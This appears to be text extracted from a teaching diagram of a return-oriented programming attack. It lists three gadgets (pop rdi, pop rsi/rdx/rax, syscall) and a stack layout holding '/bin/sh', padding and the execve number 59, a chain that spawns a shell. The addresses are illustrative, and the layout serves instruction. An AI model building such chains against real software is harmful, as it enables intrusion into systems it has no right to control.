 Gadget1
0x405566 pop rdi
ret
Return to Gadget2
Gadget2
0x407777 pop rsi
pop rdx
pop rax
ret
Gadget3
0x408888 syscall
function1
push rbp
, rsp
sub rsp, 30h
...
leave
ret
0x00007fffffffe560
/bin/sh\0
AAAAAAAA
...
AAAAAAAA
0x00007fffffffe590
AAAAAAAA
0x00007fffffffe598
0x405566
0x00007fffffffe5a0
0x00007fffffffe560
0x00007fffffffe5a8
RSP
0x407777
0x00007fffffffe5b0
0
0x00007fffffffe5b8
0
0x00007fffffffe5c0
59
0x00007fffffffe5c8
0x408888
Stack